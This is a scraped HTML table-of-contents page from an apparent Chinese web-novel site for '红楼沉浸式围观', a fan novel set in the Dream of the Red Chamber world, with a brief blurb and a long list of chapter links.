

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.jsfengmi.com/book/192852/
body_size: 7376
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>红楼沉浸式围观小说_则美_红楼沉浸式围观最新章节_红楼沉浸式围观无弹窗_新笔趣阁</title>
<meta name="Keywords" content="红楼沉浸式围观,红楼沉浸式围观最新章节" />
<meta name="Description" content="如果您喜欢小说红楼沉浸式围观，请将红楼沉浸式围观最新章节目录加入收藏方便您下次阅读,新笔趣阁将在第一时间更新小说红楼沉浸式围观，发现没及时更新，请告知我们,谢谢!" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="红楼沉浸式围观" />
<meta property="og:description" content="    平淡度日的云芳遇到了对待荣国府非常别扭的贾瑭，
    云芳只想平静度日顺便看看荣国府这一家子的日常，
    贾瑭在纠结之后觉得应该努力一把挽救一下家族才能给媳妇平静日子。
    云芳：我总结了一下宝钗
" />
<meta property="og:image" content="http://www.jsfengmi.com/files/article/image/192/192852/192852s.jpg" />
<meta property="og:novel:category" content="高辣文" />
<meta property="og:novel:author" content="则美" />
<meta property="og:novel:book_name" content="红楼沉浸式围观" />
<meta property="og:novel:read_url" content="/book/192852/" />
<meta property="og:url" content="/book/192852/" />
<meta property="og:novel:status" content="已完结" />
<meta property="og:novel:update_time" content="2024-01-28 14:41" />
<meta property="og:novel:latest_chapter_name" content="红楼沉浸式围观 第460节" />
<meta property="og:novel:latest_chapter_url" content="/book/192852/12914698.html" />
<link rel="canonical" href="/book/192852/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css?9"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<!--<script src="/static/js/apps.js"></script>-->
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏新笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">新笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/jingpinxiaoshuo/">精品小说</a></li>
    <li><a href="/cangjingge/">藏经阁</a></li>
    <li><a href="/gaolawen/">高辣文</a></li>
    <li><a href="/danmeixiaoshuo/">耽美小说</a></li>
    <li><a href="/haitangdanmei/">海棠耽美</a></li>
    <li><a href="/yanqingxiaoshuo/">言情小说</a></li>
    <li><a href="/haitangyanqing/">海棠言情</a></li>
    <li><a href="/qingyuxiaoshuo/">情欲小说</a></li>
    <li><a href="/paihangbang/">排行榜单</a></li>
    <li><a href="/collect/">收藏榜单</a></li>
    <li><a href="/wanbenxiaoshuo/">完本小说</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/wanbenxiaoshuo/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">新笔趣阁</a> > 红楼沉浸式围观最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
					<img alt="红楼沉浸式围观" src="/images/nopic.gif" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>红楼沉浸式围观</h1>
						<div class="fix">
							<p>作者：则美</p>
							<p class="xs-show">类别：高辣文</p>
							<p class="xs-show">状态：已完结</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/192852/12914230.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('192852','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-01-28 14:41 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						    平淡度日的云芳遇到了对待荣国府非常别扭的贾瑭，
    云芳只想平静度日顺便看看荣国府这一家子的日常，
    贾瑭在纠结之后觉得应该努力一把挽救一下家族才能给媳妇平静日子。
    云芳：我总结了一下宝钗

					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						    平淡度日的云芳遇到了对待荣国府非常别扭的贾瑭，
    云芳只想平静度日顺便看看荣国府这一家子的日常，
    贾瑭在纠结之后觉得应该努力一把挽救一下家族才能给媳妇平静日子。
    云芳：我总结了一下宝钗
...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《红楼沉浸式围观》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="12914698.html">红楼沉浸式围观 第460节</a></li><li><a href="12914697.html">红楼沉浸式围观 第460节</a></li><li><a href="12914696.html">红楼沉浸式围观 第459节</a></li><li><a href="12914695.html">红楼沉浸式围观 第459节</a></li><li><a href="12914694.html">红楼沉浸式围观 第458节</a></li><li><a href="12914693.html">红楼沉浸式围观 第458节</a></li><li><a href="12914692.html">红楼沉浸式围观 第457节</a></li><li><a href="12914691.html">红楼沉浸式围观 第457节</a></li><li><a href="12914690.html">红楼沉浸式围观 第456节</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《红楼沉浸式围观》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix">
										<li><a href="12914230.html">红楼沉浸式围观 第1节</a></li>
										<li><a href="12914231.html">红楼沉浸式围观 第2节</a></li>
										<li><a href="12914232.html">红楼沉浸式围观 第3节</a></li>
										<li><a href="12914233.html">红楼沉浸式围观 第4节</a></li>
										<li><a href="12914234.html">红楼沉浸式围观 第5节</a></li>
										<li><a href="12914235.html">红楼沉浸式围观 第6节</a></li>
										<li><a href="12914236.html">红楼沉浸式围观 第7节</a></li>
										<li><a href="12914237.html">红楼沉浸式围观 第8节</a></li>
										<li><a href="12914238.html">红楼沉浸式围观 第9节</a></li>
										<li><a href="12914239.html">红楼沉浸式围观 第10节</a></li>
										<li><a href="12914240.html">红楼沉浸式围观 第11节</a></li>
										<li><a href="12914241.html">红楼沉浸式围观 第12节</a></li>
										<li><a href="12914242.html">红楼沉浸式围观 第13节</a></li>
										<li><a href="12914243.html">红楼沉浸式围观 第14节</a></li>
										<li><a href="12914244.html">红楼沉浸式围观 第15节</a></li>
										<li><a href="12914245.html">红楼沉浸式围观 第16节</a></li>
										<li><a href="12914246.html">红楼沉浸式围观 第17节</a></li>
										<li><a href="12914247.html">红楼沉浸式围观 第18节</a></li>
										<li><a href="12914248.html">红楼沉浸式围观 第19节</a></li>
										<li><a href="12914249.html">红楼沉浸式围观 第20节</a></li>
										<li><a href="12914250.html">红楼沉浸式围观 第21节</a></li>
										<li><a href="12914251.html">红楼沉浸式围观 第22节</a></li>
										<li><a href="12914252.html">红楼沉浸式围观 第23节</a></li>
										<li><a href="12914253.html">红楼沉浸式围观 第24节</a></li>
										<li><a href="12914254.html">红楼沉浸式围观 第25节</a></li>
										<li><a href="12914255.html">红楼沉浸式围观 第26节</a></li>
										<li><a href="12914256.html">红楼沉浸式围观 第27节</a></li>
										<li><a href="12914257.html">红楼沉浸式围观 第28节</a></li>
										<li><a href="12914258.html">红楼沉浸式围观 第29节</a></li>
										<li><a href="12914259.html">红楼沉浸式围观 第30节</a></li>
										<li><a href="12914260.html">红楼沉浸式围观 第31节</a></li>
										<li><a href="12914261.html">红楼沉浸式围观 第32节</a></li>
										<li><a href="12914262.html">红楼沉浸式围观 第33节</a></li>
										<li><a href="12914263.html">红楼沉浸式围观 第34节</a></li>
										<li><a href="12914264.html">红楼沉浸式围观 第35节</a></li>
										<li><a href="12914265.html">红楼沉浸式围观 第36节</a></li>
										<li><a href="12914266.html">红楼沉浸式围观 第37节</a></li>
										<li><a href="12914267.html">红楼沉浸式围观 第38节</a></li>
										<li><a href="12914268.html">红楼沉浸式围观 第39节</a></li>
										<li><a href="12914269.html">红楼沉浸式围观 第40节</a></li>
										<li><a href="12914270.html">红楼沉浸式围观 第41节</a></li>
										<li><a href="12914271.html">红楼沉浸式围观 第42节</a></li>
										<li><a href="12914272.html">红楼沉浸式围观 第43节</a></li>
										<li><a href="12914273.html">红楼沉浸式围观 第44节</a></li>
										<li><a href="12914274.html">红楼沉浸式围观 第45节</a></li>
										<li><a href="12914275.html">红楼沉浸式围观 第46节</a></li>
										<li><a href="12914276.html">红楼沉浸式围观 第47节</a></li>
										<li><a href="12914277.html">红楼沉浸式围观 第48节</a></li>
										<li><a href="12914278.html">红楼沉浸式围观 第49节</a></li>
										<li><a href="12914279.html">红楼沉浸式围观 第50节</a></li>
										<li><a href="12914280.html">红楼沉浸式围观 第51节</a></li>
										<li><a href="12914281.html">红楼沉浸式围观 第52节</a></li>
										<li><a href="12914282.html">红楼沉浸式围观 第53节</a></li>
										<li><a href="12914283.html">红楼沉浸式围观 第54节</a></li>
										<li><a href="12914284.html">红楼沉浸式围观 第55节</a></li>
										<li><a href="12914285.html">红楼沉浸式围观 第56节</a></li>
										<li><a href="12914286.html">红楼沉浸式围观 第57节</a></li>
										<li><a href="12914287.html">红楼沉浸式围观 第58节</a></li>
										<li><a href="12914288.html">红楼沉浸式围观 第59节</a></li>
										<li><a href="12914289.html">红楼沉浸式围观 第60节</a></li>
										<li><a href="12914290.html">红楼沉浸式围观 第61节</a></li>
										<li><a href="12914291.html">红楼沉浸式围观 第62节</a></li>
										<li><a href="12914292.html">红楼沉浸式围观 第63节</a></li>
										<li><a href="12914293.html">红楼沉浸式围观 第64节</a></li>
										<li><a href="12914294.html">红楼沉浸式围观 第65节</a></li>
										<li><a href="12914295.html">红楼沉浸式围观 第66节</a></li>
										<li><a href="12914296.html">红楼沉浸式围观 第67节</a></li>
										<li><a href="12914297.html">红楼沉浸式围观 第68节</a></li>
										<li><a href="12914298.html">红楼沉浸式围观 第69节</a></li>
										<li><a href="12914299.html">红楼沉浸式围观 第70节</a></li>
										<li><a href="12914300.html">红楼沉浸式围观 第71节</a></li>
										<li><a href="12914301.html">红楼沉浸式围观 第72节</a></li>
										<li><a href="12914302.html">红楼沉浸式围观 第73节</a></li>
										<li><a href="12914303.html">红楼沉浸式围观 第74节</a></li>
										<li><a href="12914304.html">红楼沉浸式围观 第75节</a></li>
										<li><a href="12914305.html">红楼沉浸式围观 第76节</a></li>
										<li><a href="12914306.html">红楼沉浸式围观 第77节</a></li>
										<li><a href="12914307.html">红楼沉浸式围观 第78节</a></li>
										<li><a href="12914308.html">红楼沉浸式围观 第79节</a></li>
										<li><a href="12914309.html">红楼沉浸式围观 第80节</a></li>
										<li><a href="12914310.html">红楼沉浸式围观 第81节</a></li>
										<li><a href="12914311.html">红楼沉浸式围观 第82节</a></li>
										<li><a href="12914312.html">红楼沉浸式围观 第83节</a></li>
										<li><a href="12914313.html">红楼沉浸式围观 第84节</a></li>
										<li><a href="12914314.html">红楼沉浸式围观 第85节</a></li>
										<li><a href="12914315.html">红楼沉浸式围观 第86节</a></li>
										<li><a href="12914316.html">红楼沉浸式围观 第87节</a></li>
										<li><a href="12914317.html">红楼沉浸式围观 第88节</a></li>
										<li><a href="12914318.html">红楼沉浸式围观 第89节</a></li>
										<li><a href="12914319.html">红楼沉浸式围观 第90节</a></li>
										<li><a href="12914320.html">红楼沉浸式围观 第91节</a></li>
										<li><a href="12914321.html">红楼沉浸式围观 第92节</a></li>
										<li><a href="12914322.html">红楼沉浸式围观 第93节</a></li>
										<li><a href="12914323.html">红楼沉浸式围观 第94节</a></li>
										<li><a href="12914324.html">红楼沉浸式围观 第95节</a></li>
										<li><a href="12914325.html">红楼沉浸式围观 第96节</a></li>
										<li><a href="12914326.html">红楼沉浸式围观 第97节</a></li>
										<li><a href="12914327.html">红楼沉浸式围观 第98节</a></li>
										<li><a href="12914328.html">红楼沉浸式围观 第99节</a></li>
										<li><a href="12914329.html">红楼沉浸式围观 第100节</a></li>
										<li><a href="12914330.html">红楼沉浸式围观 第101节</a></li>
										<li><a href="12914331.html">红楼沉浸式围观 第102节</a></li>
										<li><a href="12914332.html">红楼沉浸式围观 第103节</a></li>
										<li><a href="12914333.html">红楼沉浸式围观 第104节</a></li>
										<li><a href="12914334.html">红楼沉浸式围观 第105节</a></li>
										<li><a href="12914335.html">红楼沉浸式围观 第106节</a></li>
										<li><a href="12914336.html">红楼沉浸式围观 第107节</a></li>
										<li><a href="12914337.html">红楼沉浸式围观 第108节</a></li>
										<li><a href="12914338.html">红楼沉浸式围观 第109节</a></li>
										<li><a href="12914339.html">红楼沉浸式围观 第110节</a></li>
										<li><a href="12914340.html">红楼沉浸式围观 第111节</a></li>
										<li><a href="12914341.html">红楼沉浸式围观 第112节</a></li>
										<li><a href="12914342.html">红楼沉浸式围观 第113节</a></li>
										<li><a href="12914343.html">红楼沉浸式围观 第114节</a></li>
										<li><a href="12914344.html">红楼沉浸式围观 第115节</a></li>
										<li><a href="12914345.html">红楼沉浸式围观 第116节</a></li>
										<li><a href="12914346.html">红楼沉浸式围观 第117节</a></li>
										<li><a href="12914347.html">红楼沉浸式围观 第118节</a></li>
										<li><a href="12914348.html">红楼沉浸式围观 第119节</a></li>
										<li><a href="12914349.html">红楼沉浸式围观 第120节</a></li>
										<li><a href="12914350.html">红楼沉浸式围观 第121节</a></li>
										<li><a href="12914351.html">红楼沉浸式围观 第122节</a></li>
										<li><a href="12914352.html">红楼沉浸式围观 第123节</a></li>
										<li><a href="12914353.html">红楼沉浸式围观 第124节</a></li>
										<li><a href="12914354.html">红楼沉浸式围观 第125节</a></li>
										<li><a href="12914355.html">红楼沉浸式围观 第126节</a></li>
										<li><a href="12914356.html">红楼沉浸式围观 第127节</a></li>
										<li><a href="12914357.html">红楼沉浸式围观 第128节</a></li>
										<li><a href="12914358.html">红楼沉浸式围观 第129节</a></li>
										<li><a href="12914359.html">红楼沉浸式围观 第130节</a></li>
										<li><a href="12914360.html">红楼沉浸式围观 第131节</a></li>
										<li><a href="12914361.html">红楼沉浸式围观 第132节</a></li>
										<li><a href="12914362.html">红楼沉浸式围观 第133节</a></li>
										<li><a href="12914363.html">红楼沉浸式围观 第134节</a></li>
										<li><a href="12914364.html">红楼沉浸式围观 第135节</a></li>
										<li><a href="12914365.html">红楼沉浸式围观 第136节</a></li>
										<li><a href="12914366.html">红楼沉浸式围观 第137节</a></li>
										<li><a href="12914367.html">红楼沉浸式围观 第138节</a></li>
										<li><a href="12914368.html">红楼沉浸式围观 第139节</a></li>
										<li><a href="12914369.html">红楼沉浸式围观 第140节</a></li>
										<li><a href="12914370.html">红楼沉浸式围观 第141节</a></li>
										<li><a href="12914371.html">红楼沉浸式围观 第142节</a></li>
										<li><a href="12914372.html">红楼沉浸式围观 第143节</a></li>
										<li><a href="12914373.html">红楼沉浸式围观 第144节</a></li>
										<li><a href="12914374.html">红楼沉浸式围观 第145节</a></li>
										<li><a href="12914375.html">红楼沉浸式围观 第146节</a></li>
										<li><a href="12914376.html">红楼沉浸式围观 第147节</a></li>
										<li><a href="12914377.html">红楼沉浸式围观 第148节</a></li>
										<li><a href="12914378.html">红楼沉浸式围观 第149节</a></li>
										<li><a href="12914379.html">红楼沉浸式围观 第150节</a></li>
										<li><a href="12914380.html">红楼沉浸式围观 第151节</a></li>
										<li><a href="12914381.html">红楼沉浸式围观 第152节</a></li>
										<li><a href="12914382.html">红楼沉浸式围观 第153节</a></li>
										<li><a href="12914383.html">红楼沉浸式围观 第154节</a></li>
										<li><a href="12914384.html">红楼沉浸式围观 第155节</a></li>
										<li><a href="12914385.html">红楼沉浸式围观 第156节</a></li>
										<li><a href="12914386.html">红楼沉浸式围观 第157节</a></li>
										<li><a href="12914387.html">红楼沉浸式围观 第158节</a></li>
										<li><a href="12914388.html">红楼沉浸式围观 第159节</a></li>
										<li><a href="12914389.html">红楼沉浸式围观 第160节</a></li>
										<li><a href="12914390.html">红楼沉浸式围观 第161节</a></li>
										<li><a href="12914391.html">红楼沉浸式围观 第162节</a></li>
										<li><a href="12914392.html">红楼沉浸式围观 第163节</a></li>
										<li><a href="12914393.html">红楼沉浸式围观 第164节</a></li>
										<li><a href="12914394.html">红楼沉浸式围观 第165节</a></li>
										<li><a href="12914395.html">红楼沉浸式围观 第166节</a></li>
										<li><a href="12914396.html">红楼沉浸式围观 第167节</a></li>
										<li><a href="12914397.html">红楼沉浸式围观 第168节</a></li>
										<li><a href="12914398.html">红楼沉浸式围观 第169节</a></li>
										<li><a href="12914399.html">红楼沉浸式围观 第170节</a></li>
										<li><a href="12914400.html">红楼沉浸式围观 第171节</a></li>
										<li><a href="12914401.html">红楼沉浸式围观 第172节</a></li>
										<li><a href="12914402.html">红楼沉浸式围观 第173节</a></li>
										<li><a href="12914403.html">红楼沉浸式围观 第174节</a></li>
										<li><a href="12914404.html">红楼沉浸式围观 第175节</a></li>
										<li><a href="12914405.html">红楼沉浸式围观 第176节</a></li>
										<li><a href="12914406.html">红楼沉浸式围观 第177节</a></li>
										<li><a href="12914407.html">红楼沉浸式围观 第178节</a></li>
										<li><a href="12914408.html">红楼沉浸式围观 第179节</a></li>
										<li><a href="12914409.html">红楼沉浸式围观 第180节</a></li>
										<li><a href="12914410.html">红楼沉浸式围观 第181节</a></li>
										<li><a href="12914411.html">红楼沉浸式围观 第182节</a></li>
										<li><a href="12914412.html">红楼沉浸式围观 第183节</a></li>
										<li><a href="12914413.html">红楼沉浸式围观 第184节</a></li>
										<li><a href="12914414.html">红楼沉浸式围观 第185节</a></li>
										<li><a href="12914415.html">红楼沉浸式围观 第186节</a></li>
										<li><a href="12914416.html">红楼沉浸式围观 第187节</a></li>
										<li><a href="12914417.html">红楼沉浸式围观 第188节</a></li>
										<li><a href="12914418.html">红楼沉浸式围观 第189节</a></li>
										<li><a href="12914419.html">红楼沉浸式围观 第190节</a></li>
										<li><a href="12914420.html">红楼沉浸式围观 第191节</a></li>
										<li><a href="12914421.html">红楼沉浸式围观 第192节</a></li>
										<li><a href="12914422.html">红楼沉浸式围观 第193节</a></li>
										<li><a href="12914423.html">红楼沉浸式围观 第194节</a></li>
										<li><a href="12914424.html">红楼沉浸式围观 第195节</a></li>
										<li><a href="12914425.html">红楼沉浸式围观 第196节</a></li>
										<li><a href="12914426.html">红楼沉浸式围观 第197节</a></li>
										<li><a href="12914427.html">红楼沉浸式围观 第198节</a></li>
										<li><a href="12914428.html">红楼沉浸式围观 第199节</a></li>
										<li><a href="12914429.html">红楼沉浸式围观 第200节</a></li>
										<li><a href="12914430.html">红楼沉浸式围观 第201节</a></li>
										<li><a href="12914431.html">红楼沉浸式围观 第202节</a></li>
										<li><a href="12914432.html">红楼沉浸式围观 第203节</a></li>
										<li><a href="12914433.html">红楼沉浸式围观 第204节</a></li>
										<li><a href="12914434.html">红楼沉浸式围观 第205节</a></li>
										<li><a href="12914435.html">红楼沉浸式围观 第206节</a></li>
										<li><a href="12914436.html">红楼沉浸式围观 第207节</a></li>
										<li><a href="12914437.html">红楼沉浸式围观 第208节</a></li>
										<li><a href="12914438.html">红楼沉浸式围观 第209节</a></li>
										<li><a href="12914439.html">红楼沉浸式围观 第210节</a></li>
										<li><a href="12914440.html">红楼沉浸式围观 第211节</a></li>
										<li><a href="12914441.html">红楼沉浸式围观 第212节</a></li>
										<li><a href="12914442.html">红楼沉浸式围观 第213节</a></li>
										<li><a href="12914443.html">红楼沉浸式围观 第214节</a></li>
										<li><a href="12914444.html">红楼沉浸式围观 第215节</a></li>
										<li><a href="12914445.html">红楼沉浸式围观 第216节</a></li>
										<li><a href="12914446.html">红楼沉浸式围观 第217节</a></li>
										<li><a href="12914447.html">红楼沉浸式围观 第218节</a></li>
										<li><a href="12914448.html">红楼沉浸式围观 第219节</a></li>
										<li><a href="12914449.html">红楼沉浸式围观 第220节</a></li>
										<li><a href="12914450.html">红楼沉浸式围观 第221节</a></li>
										<li><a href="12914451.html">红楼沉浸式围观 第222节</a></li>
										<li><a href="12914452.html">红楼沉浸式围观 第223节</a></li>
										<li><a href="12914453.html">红楼沉浸式围观 第224节</a></li>
										<li><a href="12914454.html">红楼沉浸式围观 第225节</a></li>
										<li><a href="12914455.html">红楼沉浸式围观 第226节</a></li>
										<li><a href="12914456.html">红楼沉浸式围观 第227节</a></li>
										<li><a href="12914457.html">红楼沉浸式围观 第228节</a></li>
										<li><a href="12914458.html">红楼沉浸式围观 第229节</a></li>
										<li><a href="12914459.html">红楼沉浸式围观 第230节</a></li>
										<li><a href="12914460.html">红楼沉浸式围观 第231节</a></li>
										<li><a href="12914461.html">红楼沉浸式围观 第232节</a></li>
										<li><a href="12914462.html">红楼沉浸式围观 第233节</a></li>
										<li><a href="12914463.html">红楼沉浸式围观 第234节</a></li>
										<li><a href="12914464.html">红楼沉浸式围观 第235节</a></li>
										<li><a href="12914465.html">红楼沉浸式围观 第236节</a></li>
										<li><a href="12914466.html">红楼沉浸式围观 第237节</a></li>
										<li><a href="12914467.html">红楼沉浸式围观 第238节</a></li>
										<li><a href="12914468.html">红楼沉浸式围观 第239节</a></li>
										<li><a href="12914469.html">红楼沉浸式围观 第240节</a></li>
										<li><a href="12914470.html">红楼沉浸式围观 第241节</a></li>
										<li><a href="12914471.html">红楼沉浸式围观 第242节</a></li>
										<li><a href="12914472.html">红楼沉浸式围观 第243节</a></li>
										<li><a href="12914473.html">红楼沉浸式围观 第244节</a></li>
										<li><a href="12914474.html">红楼沉浸式围观 第245节</a></li>
										<li><a href="12914475.html">红楼沉浸式围观 第246节</a></li>
										<li><a href="12914476.html">红楼沉浸式围观 第247节</a></li>
										<li><a href="12914477.html">红楼沉浸式围观 第248节</a></li>
										<li><a href="12914478.html">红楼沉浸式围观 第249节</a></li>
										<li><a href="12914479.html">红楼沉浸式围观 第250节</a></li>
										<li><a href="12914480.html">红楼沉浸式围观 第251节</a></li>
										<li><a href="12914481.html">红楼沉浸式围观 第252节</a></li>
										<li><a href="12914482.html">红楼沉浸式围观 第253节</a></li>
										<li><a href="12914483.html">红楼沉浸式围观 第254节</a></li>
										<li><a href="12914484.html">红楼沉浸式围观 第255节</a></li>
										<li><a href="12914485.html">红楼沉浸式围观 第256节</a></li>
										<li><a href="12914486.html">红楼沉浸式围观 第257节</a></li>
										<li><a href="12914487.html">红楼沉浸式围观 第258节</a></li>
										<li><a href="12914488.html">红楼沉浸式围观 第259节</a></li>
										<li><a href="12914489.html">红楼沉浸式围观 第260节</a></li>
										<li><a href="12914490.html">红楼沉浸式围观 第261节</a></li>
										<li><a href="12914491.html">红楼沉浸式围观 第262节</a></li>
										<li><a href="12914492.html">红楼沉浸式围观 第263节</a></li>
										<li><a href="12914493.html">红楼沉浸式围观 第264节</a></li>
										<li><a href="12914494.html">红楼沉浸式围观 第265节</a></li>
										<li><a href="12914495.html">红楼沉浸式围观 第266节</a></li>
										<li><a href="12914496.html">红楼沉浸式围观 第267节</a></li>
										<li><a href="12914497.html">红楼沉浸式围观 第268节</a></li>
										<li><a href="12914498.html">红楼沉浸式围观 第269节</a></li>
										<li><a href="12914499.html">红楼沉浸式围观 第270节</a></li>
										<li><a href="12914500.html">红楼沉浸式围观 第271节</a></li>
										<li><a href="12914501.html">红楼沉浸式围观 第272节</a></li>
										<li><a href="12914502.html">红楼沉浸式围观 第273节</a></li>
										<li><a href="12914503.html">红楼沉浸式围观 第274节</a></li>
										<li><a href="12914504.html">红楼沉浸式围观 第275节</a></li>
										<li><a href="12914505.html">红楼沉浸式围观 第276节</a></li>
										<li><a href="12914506.html">红楼沉浸式围观 第277节</a></li>
										<li><a href="12914507.html">红楼沉浸式围观 第278节</a></li>
										<li><a href="12914508.html">红楼沉浸式围观 第279节</a></li>
										<li><a href="12914509.html">红楼沉浸式围观 第280节</a></li>
										<li><a href="12914510.html">红楼沉浸式围观 第281节</a></li>
										<li><a href="12914511.html">红楼沉浸式围观 第282节</a></li>
										<li><a href="12914512.html">红楼沉浸式围观 第283节</a></li>
										<li><a href="12914513.html">红楼沉浸式围观 第284节</a></li>
										<li><a href="12914514.html">红楼沉浸式围观 第285节</a></li>
										<li><a href="12914515.html">红楼沉浸式围观 第286节</a></li>
										<li><a href="12914516.html">红楼沉浸式围观 第287节</a></li>
										<li><a href="12914517.html">红楼沉浸式围观 第288节</a></li>
										<li><a href="12914518.html">红楼沉浸式围观 第289节</a></li>
										<li><a href="12914519.html">红楼沉浸式围观 第290节</a></li>
										<li><a href="12914520.html">红楼沉浸式围观 第291节</a></li>
										<li><a href="12914521.html">红楼沉浸式围观 第292节</a></li>
										<li><a href="12914522.html">红楼沉浸式围观 第293节</a></li>
										<li><a href="12914523.html">红楼沉浸式围观 第294节</a></li>
										<li><a href="12914524.html">红楼沉浸式围观 第295节</a></li>
										<li><a href="12914525.html">红楼沉浸式围观 第296节</a></li>
										<li><a href="12914526.html">红楼沉浸式围观 第297节</a></li>
										<li><a href="12914527.html">红楼沉浸式围观 第298节</a></li>
										<li><a href="12914528.html">红楼沉浸式围观 第299节</a></li>
										<li><a href="12914529.html">红楼沉浸式围观 第300节</a></li>
										<li><a href="12914530.html">红楼沉浸式围观 第301节</a></li>
										<li><a href="12914531.html">红楼沉浸式围观 第302节</a></li>
										<li><a href="12914532.html">红楼沉浸式围观 第303节</a></li>
										<li><a href="12914533.html">红楼沉浸式围观 第304节</a></li>
										<li><a href="12914534.html">红楼沉浸式围观 第305节</a></li>
										<li><a href="12914535.html">红楼沉浸式围观 第306节</a></li>
										<li><a href="12914536.html">红楼沉浸式围观 第307节</a></li>
										<li><a href="12914537.html">红楼沉浸式围观 第308节</a></li>
										<li><a href="12914538.html">红楼沉浸式围观 第309节</a></li>
										<li><a href="12914539.html">红楼沉浸式围观 第310节</a></li>
										<li><a href="12914540.html">红楼沉浸式围观 第311节</a></li>
										<li><a href="12914541.html">红楼沉浸式围观 第312节</a></li>
										<li><a href="12914542.html">红楼沉浸式围观 第313节</a></li>
										<li><a href="12914543.html">红楼沉浸式围观 第314节</a></li>
										<li><a href="12914544.html">红楼沉浸式围观 第315节</a></li>
										<li><a href="12914545.html">红楼沉浸式围观 第316节</a></li>
										<li><a href="12914546.html">红楼沉浸式围观 第317节</a></li>
										<li><a href="12914547.html">红楼沉浸式围观 第318节</a></li>
										<li><a href="12914548.html">红楼沉浸式围观 第319节</a></li>
										<li><a href="12914549.html">红楼沉浸式围观 第320节</a></li>
										<li><a href="12914550.html">红楼沉浸式围观 第321节</a></li>
										<li><a href="12914551.html">红楼沉浸式围观 第322节</a></li>
										<li><a href="12914552.html">红楼沉浸式围观 第323节</a></li>
										<li><a href="12914553.html">红楼沉浸式围观 第324节</a></li>
										<li><a href="12914554.html">红楼沉浸式围观 第325节</a></li>
										<li><a href="12914555.html">红楼沉浸式围观 第326节</a></li>
										<li><a href="12914556.html">红楼沉浸式围观 第327节</a></li>
										<li><a href="12914557.html">红楼沉浸式围观 第328节</a></li>
										<li><a href="12914558.html">红楼沉浸式围观 第329节</a></li>
										<li><a href="12914559.html">红楼沉浸式围观 第330节</a></li>
										<li><a href="12914560.html">红楼沉浸式围观 第331节</a></li>
										<li><a href="12914561.html">红楼沉浸式围观 第332节</a></li>
										<li><a href="12914562.html">红楼沉浸式围观 第333节</a></li>
										<li><a href="12914563.html">红楼沉浸式围观 第334节</a></li>
										<li><a href="12914564.html">红楼沉浸式围观 第335节</a></li>
										<li><a href="12914565.html">红楼沉浸式围观 第336节</a></li>
										<li><a href="12914566.html">红楼沉浸式围观 第337节</a></li>
										<li><a href="12914567.html">红楼沉浸式围观 第338节</a></li>
										<li><a href="12914568.html">红楼沉浸式围观 第339节</a></li>
										<li><a href="12914569.html">红楼沉浸式围观 第340节</a></li>
										<li><a href="12914570.html">红楼沉浸式围观 第341节</a></li>
										<li><a href="12914571.html">红楼沉浸式围观 第342节</a></li>
										<li><a href="12914572.html">红楼沉浸式围观 第343节</a></li>
										<li><a href="12914573.html">红楼沉浸式围观 第344节</a></li>
										<li><a href="12914574.html">红楼沉浸式围观 第345节</a></li>
										<li><a href="12914575.html">红楼沉浸式围观 第346节</a></li>
										<li><a href="12914576.html">红楼沉浸式围观 第347节</a></li>
										<li><a href="12914577.html">红楼沉浸式围观 第348节</a></li>
										<li><a href="12914578.html">红楼沉浸式围观 第349节</a></li>
										<li><a href="12914579.html">红楼沉浸式围观 第350节</a></li>
										<li><a href="12914580.html">红楼沉浸式围观 第351节</a></li>
										<li><a href="12914581.html">红楼沉浸式围观 第352节</a></li>
										<li><a href="12914582.html">红楼沉浸式围观 第353节</a></li>
										<li><a href="12914583.html">红楼沉浸式围观 第354节</a></li>
										<li><a href="12914584.html">红楼沉浸式围观 第355节</a></li>
										<li><a href="12914585.html">红楼沉浸式围观 第356节</a></li>
										<li><a href="12914586.html">红楼沉浸式围观 第357节</a></li>
